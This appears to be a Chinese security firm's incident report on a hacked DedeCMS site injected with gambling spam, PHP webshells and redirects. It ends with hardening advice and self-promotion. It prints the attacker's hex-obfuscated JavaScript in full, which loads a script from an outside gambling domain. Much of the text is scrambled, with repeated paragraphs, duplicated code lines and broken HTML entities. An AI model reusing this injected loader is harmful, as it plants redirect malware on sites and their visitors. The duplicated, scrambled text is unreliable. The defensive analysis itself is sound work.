2018.6.19當天接到一位新客戶反映自己的網站被駭了,網站首頁也被駭客篡改了,網站首



頁被加了一些與網站不相符的內容與加密的代碼,導致百度網址安全中心提醒您:該頁面可能存

在木馬病毒!網站在百度的收錄與快照也被劫持成什麼世界盃投注,以及博彩,賭博等等的內容,

根據以上客戶給我們反映的網站被駭的問題,我們eSafe白帽資安網公司立即安排安全技術人員對客戶網

站被黑的情況進行了詳細的網站安全檢測與代碼的人工安全審計,發現客戶網站首頁之前是經常的

被篡改,客戶只能刪除掉首頁文件,然後重新生成首頁,實在是反覆被篡改的沒辦法了,才找到我

們eSafe白帽資安網公司來處理網站的安全問題.

一.網站被駭的狀況分析

1.客戶的網站採用的是,織夢DEDECMS系統(PHP+MYSQL數據庫架構),dedecms漏洞在近幾

年實在是爆出了太多,但是現在用dedecms做網站以及平台的也很多,一般企業站或做優化排名的網

站都是用這個織夢的程序來做,優化快,訪問速度也快,全站可以靜態文件生成,方便管理更新文章,

也方便網站打開的速度,以及關鍵詞方面的優化與提升。通過與客戶的溝通瞭解,發現客戶的網站



,只要是發佈新的文章,並在後台生成新的html頁面,或者生成首頁index.html,就會被攻擊者直



接增加了一些加密的代碼與賭博的內容,圖片如下:

網站被篡改的內容都是加了一些什麼,極速賽車,賭博,博彩、賭球,世界盃投注的與網站不相關





的內容,而且這個網站代碼還做了JS判斷跳轉,針對於Baidu搜索來的客戶,會直接跳轉到這個極速

賽車、賭博、博彩的頁面,導致360提示博彩網站攔截,百度提示風險攔截的圖片如下:

網站在百度的搜索中會直接風險提示:百度網址安全中心提醒你:該頁面可能存在木馬病毒。

通過對客戶網站的所有代碼的安全檢測與代碼的人工安全審計,發現網站首頁index.html中的內容

被篡改,並發現在dedecms模板目錄文件下的index.htm文件也被篡改了。

年實在是爆出了太多,但是現在用dedecms做網站以及平台的也很多,一般企業站或做優化排名的網

站都是用這個織夢的程序來做,優化快,訪問速度也快,全站可以靜態文件生成,方便管理更新文章,

也方便網站打開的速度,以及關鍵詞方面的優化與提升。通過與客戶的溝通瞭解,發現客戶的網站

,只要是發佈新的文章,並在後台生成新的html頁面,或者生成首頁index.html,就會被攻擊者直

接增加了一些加密的代碼與賭博的內容,圖片如下:

網站被篡改的內容都是加了一些什麼,極速賽車,賭博,博彩、賭球,世界盃投注的與網站不相關

的內容,而且這個網站代碼還做了JS判斷跳轉,針對於Baidu搜索來的客戶,會直接跳轉到這個極速

賽車、賭博、博彩的頁面,導致360提示博彩網站攔截,百度提示風險攔截的圖片如下:

網站在百度的搜索中會直接風險提示:百度網址安全中心提醒你:該頁面可能存在木馬病毒。

通過對客戶網站的所有代碼的安全檢測與代碼的人工安全審計,發現網站首頁index.html中的內容

被篡改,並發現在dedecms模板目錄文件下的index.htm文件也被篡改了。

我們來打開index.htm模板文件,看下代碼:

<meta content="text/html; charset=gb2312" http-equiv="Content-Type"/>

<title>

极速赛车计划软件a

pp下载_极速赛车ó

20;奖直播_极速赛车૤

0;册登录-极速赛车官

网平台。

pp下载_极速赛车ó

20;奖直播_极速赛车૤

0;册登录-极速赛车官

网平台。

</title>

<meta content="极速赛车,极速&#

36187;车走势分析,极速

6187;车开奖结果,极速$

187;车人工计划。" name="keywords"/>

36187;车走势分析,极速

6187;车开奖结果,极速$

187;车人工计划。" name="keywords"/>

下面的這一段代碼是加密的JS跳轉代碼,是根據百度搜索等相應的條件,進行判斷,然後跳轉,直

接輸入網站域名不會跳轉。

接輸入網站域名不會跳轉。

<script type="text/javascript">

window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]

('\x3c\x73\x63\x72\x69\x70\x74\x20\x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6

a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22\x20\x73\x72\x63\x3d\x22\x68\x74\x74\

x70\x3a\x2f\x2f\x77\x77\x77\x2e\x38\x30\x30\x30\x6b\x61\x69\x2e\x63\x6f\x6d\x2f\x

73\x74\x61\x74\x69\x63\x2f\x6a\x73\x2f\x38\x30\x30\x30\x6b\x61\x69\x2e\x6a\x73\x

22\x3e\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e');

('\x3c\x73\x63\x72\x69\x70\x74\x20\x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6

a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22\x20\x73\x72\x63\x3d\x22\x68\x74\x74\

x70\x3a\x2f\x2f\x77\x77\x77\x2e\x38\x30\x30\x30\x6b\x61\x69\x2e\x63\x6f\x6d\x2f\x

73\x74\x61\x74\x69\x63\x2f\x6a\x73\x2f\x38\x30\x30\x30\x6b\x61\x69\x2e\x6a\x73\x

22\x3e\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e');

</script>

上面查到一些加密的代碼,用編碼的解密查到,是一些博彩與賭球相關的內容,我們把生成首頁後

被篡改的內容直接刪除掉,然後對其網站裡留存下來的木馬病毒,以及木馬後門進行清除,並做好

網站的漏洞檢測與漏洞修復,部署網站防篡改方案。

上面查到一些加密的代碼,用編碼的解密查到,是一些博彩與賭球相關的內容,我們把生成首頁後

被篡改的內容直接刪除掉,然後對其網站裡留存下來的木馬病毒,以及木馬後門進行清除,並做好

網站的漏洞檢測與漏洞修復,部署網站防篡改方案。

二.網站被駭的清理過程記錄





1.網站經過eSafe白帽資安網技術的安全審計後,在安全的處理過程中發現網站根目錄下的datas.php文件內

容屬於assert類型的一句話木馬。

那麼既然發現有一句話木馬,那肯定是存在PHP腳本木馬的,隨即發現在css目錄下有個文件是

base64加密的代碼,我們訪問該木馬地址,進行了訪問發現的確是木馬病毒的,所在圖片如下:

該PHP腳本木馬的操作權限實在是太大了,對文件的編輯以及改名,以及執行惡意的sql語句,查





看主機的系統信息都可以看的很清楚.對網站的所有程序代碼,進行了木馬特徵掃瞄,發現了

N個網站木馬文件,怪不得客戶自己說反反覆覆的出現被黑,網站被篡改的都快要吐血了。掃瞄到

的木馬病毒如下圖所示:

容屬於assert類型的一句話木馬。

那麼既然發現有一句話木馬,那肯定是存在PHP腳本木馬的,隨即發現在css目錄下有個文件是

base64加密的代碼,我們訪問該木馬地址,進行了訪問發現的確是木馬病毒的,所在圖片如下:

該PHP腳本木馬的操作權限實在是太大了,對文件的編輯以及改名,以及執行惡意的sql語句,查

看主機的系統信息都可以看的很清楚.對網站的所有程序代碼,進行了木馬特徵掃瞄,發現了

N個網站木馬文件,怪不得客戶自己說反反覆覆的出現被黑,網站被篡改的都快要吐血了。掃瞄到

的木馬病毒如下圖所示:

這麼多個腳本木馬後門,我們安全技術直接進行了全部刪除清理,由於客戶網站用的是單獨的服務

器。那麼對主機的安全也要進行詳細的安全加固和網站安全防護,查看到網站的mysql數據庫,

分配給網站使用的是root權限,(用root管理員權限會導致整個主機都會被黑,增加了攻擊風險

)我們給客戶主機增加了一個普通權限的數據庫賬戶分配給網站,數據庫的端口3306以及135

端口445端口139端口都進行了端口安全策略部署,杜絕外網一切連接,只允許內網連接,對服務

器進行了詳細的主機安全設置和部署,後續我們對網站的所有文件,代碼,圖片,數據庫裡的

內容,進行了詳細的安全檢測與對比,從SQL注入測試、XSS跨站安全測試、表單繞過、文件上

傳漏洞測試、文件包含漏洞檢測、網頁掛馬、網頁後門木馬檢測、包括一句話小馬、aspx大馬、

腳本木馬後門、敏感信息洩露測試、任意文件讀取、目錄遍歷、弱口令安全檢測等方面進行了全

面的安全檢測,與漏洞修復,至此客戶網站被駭的問題才得以完美的解決。因為之前客戶都是平

均一天被篡改兩三次,從做安全部署到今天20號,客戶網站訪問一切正常,沒有被篡改。

器。那麼對主機的安全也要進行詳細的安全加固和網站安全防護,查看到網站的mysql數據庫,

分配給網站使用的是root權限,(用root管理員權限會導致整個主機都會被黑,增加了攻擊風險

)我們給客戶主機增加了一個普通權限的數據庫賬戶分配給網站,數據庫的端口3306以及135

端口445端口139端口都進行了端口安全策略部署,杜絕外網一切連接,只允許內網連接,對服務

器進行了詳細的主機安全設置和部署,後續我們對網站的所有文件,代碼,圖片,數據庫裡的

內容,進行了詳細的安全檢測與對比,從SQL注入測試、XSS跨站安全測試、表單繞過、文件上

傳漏洞測試、文件包含漏洞檢測、網頁掛馬、網頁後門木馬檢測、包括一句話小馬、aspx大馬、

腳本木馬後門、敏感信息洩露測試、任意文件讀取、目錄遍歷、弱口令安全檢測等方面進行了全

面的安全檢測,與漏洞修復,至此客戶網站被駭的問題才得以完美的解決。因為之前客戶都是平

均一天被篡改兩三次,從做安全部署到今天20號,客戶網站訪問一切正常,沒有被篡改。

三.針對於網站被駭的防護建議

1.定期的更新主機系統漏洞(windows 2008 2012、linux centos系統),網站系統升級,盡量

不適用第三方的API插件代碼。

不適用第三方的API插件代碼。

2.如果自己對程序代碼不是太瞭解的話,建議找網站安全公司去修復網站的漏洞,以及代碼的安

全檢測與木馬後門清除,國內推薦eSafe白帽資安網公司、綠盟安全公司、啟明星辰等的網站安全公司,

做深入的網站安全服務,來保障網站的安全穩定運行,防止網站被木馬之類的安全問題。

全檢測與木馬後門清除,國內推薦eSafe白帽資安網公司、綠盟安全公司、啟明星辰等的網站安全公司,

做深入的網站安全服務,來保障網站的安全穩定運行,防止網站被木馬之類的安全問題。

3.盡量不要把網站的後台用戶的密碼設置的太簡單化,要符合10到18位的大小寫字母+數字+符號

組合。

組合。

4.網站後台管理的路徑一定不能用默認的admin或guanli或manage 或文件名為admin.asp的路徑

去訪問。

去訪問。

5.主機的基礎安全設置必須要詳細的做好,端口的安全策略,註冊表安全,底層系統的安全加固

,否則主機不安全,網站再安全也沒用。

,否則主機不安全,網站再安全也沒用。